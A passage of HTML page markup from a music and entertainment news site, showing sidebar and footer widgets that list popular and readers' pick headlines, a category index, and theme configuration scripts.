                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Trè Samuels Releases New Song &#8216;Magic Stick&#8217;" title="Trè Samuels Releases New Song &#8216;Magic Stick&#8217;" decoding="async" loading="lazy" data-src="https://ratedrnb.com/cdn/2022/06/Screen-Shot-2022-06-04-at-2.49.40-PM.png" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/tre-samuels-releases-new-song-magic-stick/">
                        Trè Samuels Releases New Song 'Magic Stick'                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-6"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3981_1_696b08f4472f9  jeg_pb_boxed normal " data-unique="jnews_module_3981_1_696b08f4472f9">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-academy-is-reveal-first-album-in-18-years-drop-new-song/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Academy Is &#8230; Reveal First Album in 18 Years, Drop New Song" title="The Academy Is &#8230; Reveal First Album in 18 Years, Drop New Song" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2026/01/attachment-the-academy-is-william-beckett-2005-video.jpg?w=1200&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/the-academy-is-reveal-first-album-in-18-years-drop-new-song/">The Academy Is &#8230; Reveal First Album in 18 Years, Drop New Song</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/the-academy-is-reveal-first-album-in-18-years-drop-new-song/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/iconic-rock-stars-death-shared-in-shocking-statement/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Iconic Rock Star&#8217;s Death Shared In Shocking Statement" title="Iconic Rock Star&#8217;s Death Shared In Shocking Statement" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Guitar-Pexels.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/iconic-rock-stars-death-shared-in-shocking-statement/">Iconic Rock Star&#8217;s Death Shared In Shocking Statement</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/iconic-rock-stars-death-shared-in-shocking-statement/" ><i class="fa fa-clock-o"></i> January 11, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/cult-classic-sci-fi-thriller-with-88-rt-score-is-leaving-netflix-soon/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cult Classic Sci-Fi Thriller With 88% RT Score Is Leaving Netflix Soon" title="Cult Classic Sci-Fi Thriller With 88% RT Score Is Leaving Netflix Soon" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Donnie-Darko-Netflix-Jake-Gyllenhaal.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/cult-classic-sci-fi-thriller-with-88-rt-score-is-leaving-netflix-soon/">Cult Classic Sci-Fi Thriller With 88% RT Score Is Leaving Netflix Soon</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/cult-classic-sci-fi-thriller-with-88-rt-score-is-leaving-netflix-soon/" ><i class="fa fa-clock-o"></i> January 3, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/foo-fighters-guitarist-to-miss-shows-fill-in-guitarist-named/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Foo Fighters Guitarist to Miss Shows, Fill-in Guitarist Named" title="Foo Fighters Guitarist to Miss Shows, Fill-in Guitarist Named" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2026/01/attachment-foo_fighters_dave_grohl_pat_smear-1.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/foo-fighters-guitarist-to-miss-shows-fill-in-guitarist-named/">Foo Fighters Guitarist to Miss Shows, Fill-in Guitarist Named</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/foo-fighters-guitarist-to-miss-shows-fill-in-guitarist-named/" ><i class="fa fa-clock-o"></i> January 7, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-cures-perry-bamonte-dies-at-65/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Cure’s Perry Bamonte Dies at 65" title="The Cure’s Perry Bamonte Dies at 65" decoding="async" loading="lazy" data-src="https://media.pitchfork.com/photos/694ffc56651a612de585c713/16:9/w_1280,c_limit/GettyImages-1439054701.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/the-cures-perry-bamonte-dies-at-65/">The Cure’s Perry Bamonte Dies at 65</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/the-cures-perry-bamonte-dies-at-65/" ><i class="fa fa-clock-o"></i> December 27, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/in-memoriam-the-rockers-we-lost-in-2025/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="In Memoriam &#8211; The Rockers We Lost in 2025" title="In Memoriam &#8211; The Rockers We Lost in 2025" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2025/12/attachment-brian-wilson-ozzy-osbourne-brent-hinds-ace-frehley-sam-rivers.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/in-memoriam-the-rockers-we-lost-in-2025/">In Memoriam &#8211; The Rockers We Lost in 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/in-memoriam-the-rockers-we-lost-in-2025/" ><i class="fa fa-clock-o"></i> December 31, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hoda-kotb-extinguishing-dark-away-from-today-show/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Hoda Kotb ‘Extinguishing Dark’ Away From ‘Today Show’" title="Hoda Kotb ‘Extinguishing Dark’ Away From ‘Today Show’" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/IMG_5279-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/hoda-kotb-extinguishing-dark-away-from-today-show/">Hoda Kotb ‘Extinguishing Dark’ Away From ‘Today Show’</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/hoda-kotb-extinguishing-dark-away-from-today-show/" ><i class="fa fa-clock-o"></i> January 5, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_3981_1_696b08f4472f9 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"7","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_categories" id="categories-8"><div class="jeg_block_heading jeg_block_heading_6 jnews_696b08f4498f8"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-96"><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a> (4,093)
</li>
	<li class="cat-item cat-item-461"><a href="https://musicweeknews.com/category/country/">COUNTRY</a> (17)
</li>
	<li class="cat-item cat-item-582"><a href="https://musicweeknews.com/category/electronic/">Electronic</a> (4)
</li>
	<li class="cat-item cat-item-100"><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a> (4,112)
</li>
	<li class="cat-item cat-item-513"><a href="https://musicweeknews.com/category/interviews/">Interviews</a> (19)
</li>
	<li class="cat-item cat-item-99"><a href="https://musicweeknews.com/category/metal/">METAL</a> (4,102)
</li>
	<li class="cat-item cat-item-88"><a href="https://musicweeknews.com/category/movies/">MOVIES</a> (4,117)
</li>
	<li class="cat-item cat-item-90"><a href="https://musicweeknews.com/category/music/">MUSIC</a> (4,282)
</li>
	<li class="cat-item cat-item-593"><a href="https://musicweeknews.com/category/news/">News</a> (43)
</li>
	<li class="cat-item cat-item-98"><a href="https://musicweeknews.com/category/pop/">POP</a> (3,038)
</li>
	<li class="cat-item cat-item-102"><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a> (3,320)
</li>
	<li class="cat-item cat-item-101"><a href="https://musicweeknews.com/category/rb/">R&amp;B</a> (2,624)
</li>
	<li class="cat-item cat-item-97"><a href="https://musicweeknews.com/category/rock/">ROCK</a> (4,176)
</li>
	<li class="cat-item cat-item-89"><a href="https://musicweeknews.com/category/television/">TV</a> (4,192)
</li>
	<li class="cat-item cat-item-1"><a href="https://musicweeknews.com/category/uncategorized/">Uncategorized</a> (3)
</li>
			</ul>

			</div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-3981 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-7"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3981_2_696b08f44a38e  normal " data-unique="jnews_module_3981_2_696b08f44a38e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/cardi-b-reacts-to-fans-getting-tickets-to-her-tour-for-christmas/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cardi B Reacts To Fans Getting Tickets To Her Tour For Christmas" title="Cardi B Reacts To Fans Getting Tickets To Her Tour For Christmas" decoding="async" loading="lazy" data-src="https://www.rap-up.com/article/media_1cd97bca3d9ef16e929c1a6c3cdd32050abb13b55.jpg?width=1200&amp;format=pjpg&amp;optimize=medium" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/cardi-b-reacts-to-fans-getting-tickets-to-her-tour-for-christmas/">Cardi B Reacts To Fans Getting Tickets To Her Tour For Christmas</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/cardi-b-reacts-to-fans-getting-tickets-to-her-tour-for-christmas/" ><i class="fa fa-clock-o"></i> December 29, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/esdeekid-releases-remix-featuring-a-rapping-timothee-chalamet/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="EsDeeKid Releases Remix Featuring a Rapping Timothée Chalamet" title="EsDeeKid Releases Remix Featuring a Rapping Timothée Chalamet" decoding="async" loading="lazy" data-src="https://media.pitchfork.com/photos/6945d18a11f67bc8be12e4f0/16:9/w_1280,c_limit/Screenshot%202025-12-19%20at%205.28.15%E2%80%AFPM.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/esdeekid-releases-remix-featuring-a-rapping-timothee-chalamet/">EsDeeKid Releases Remix Featuring a Rapping Timothée Chalamet</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/esdeekid-releases-remix-featuring-a-rapping-timothee-chalamet/" ><i class="fa fa-clock-o"></i> December 20, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/nba-youngboy-gifts-son-kentrell-jr-a-puppy-for-christmas/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="NBA YoungBoy Gifts Son Kentrell Jr. A Puppy For Christmas" title="NBA YoungBoy Gifts Son Kentrell Jr. A Puppy For Christmas" decoding="async" loading="lazy" data-src="https://www.rap-up.com/article/media_17b6c41e8330128309b2f9981c8746e71f125529d.jpg?width=1200&amp;format=pjpg&amp;optimize=medium" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/nba-youngboy-gifts-son-kentrell-jr-a-puppy-for-christmas/">NBA YoungBoy Gifts Son Kentrell Jr. A Puppy For Christmas</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/nba-youngboy-gifts-son-kentrell-jr-a-puppy-for-christmas/" ><i class="fa fa-clock-o"></i> December 23, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/marc-rileys-prog-world-genesis-captain-beefheart-and-can/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Marc Riley’s prog world: Genesis, Captain Beefheart and Can" title="Marc Riley’s prog world: Genesis, Captain Beefheart and Can" decoding="async" loading="lazy" data-src="https://cdn.mos.cms.futurecdn.net/HWReeQEUexXGQb9uMAuwqT-1280-80.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/marc-rileys-prog-world-genesis-captain-beefheart-and-can/">Marc Riley’s prog world: Genesis, Captain Beefheart and Can</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/marc-rileys-prog-world-genesis-captain-beefheart-and-can/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_3981_2_696b08f44a38e = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"96,100,99,88,90,98,102,101,97,89","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-8"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3981_3_696b08f44b82a  normal " data-unique="jnews_module_3981_3_696b08f44b82a">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>READERS' PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-6-best-hair-metal-albums-of-1986-ranked/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The 6 Best Hair Metal Albums of 1986 (Ranked)" title="The 6 Best Hair Metal Albums of 1986 (Ranked)" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2026/01/attachment-hair-metal-1986.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/the-6-best-hair-metal-albums-of-1986-ranked/">The 6 Best Hair Metal Albums of 1986 (Ranked)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/the-6-best-hair-metal-albums-of-1986-ranked/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/anaconda-2025-movie-review/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Anaconda (2025) Movie Review" title="Anaconda (2025) Movie Review" decoding="async" loading="lazy" data-src="https://www.filmjabber.com/movie-images/anaconda-2025-7580.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/anaconda-2025-movie-review/">Anaconda (2025) Movie Review</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/anaconda-2025-movie-review/" ><i class="fa fa-clock-o"></i> January 6, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/joyce-manor-reminisce-on-i-know-where-mark-chen-lives/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Joyce Manor reminisce on “I Know Where Mark Chen Lives”" title="Joyce Manor reminisce on “I Know Where Mark Chen Lives”" decoding="async" loading="lazy" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/06/MixCollage-06-Jan-2026-10-36-AM-7506.jpg.webp?version=695d2f62353a7" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/joyce-manor-reminisce-on-i-know-where-mark-chen-lives/">Joyce Manor reminisce on “I Know Where Mark Chen Lives”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/joyce-manor-reminisce-on-i-know-where-mark-chen-lives/" ><i class="fa fa-clock-o"></i> January 7, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/machine-heads-robb-flynn-shares-2025-most-listened-to-list/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Machine Head&#8217;s Robb Flynn Shares 2025 Most Listened To List" title="Machine Head&#8217;s Robb Flynn Shares 2025 Most Listened To List" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2025/12/attachment-linkin-park-machine-head-sanguisugabogg-zach-bryan-turnstile.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/machine-heads-robb-flynn-shares-2025-most-listened-to-list/">Machine Head&#8217;s Robb Flynn Shares 2025 Most Listened To List</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/machine-heads-robb-flynn-shares-2025-most-listened-to-list/" ><i class="fa fa-clock-o"></i> December 22, 2025</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_3981_3_696b08f44b82a = {"header_icon":"","first_title":"READERS' PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"88,90,89,96,100,99,98,102,101,97","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-9"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3981_4_696b08f44cebb  normal " data-unique="jnews_module_3981_4_696b08f44cebb">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>EDITOR'S PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
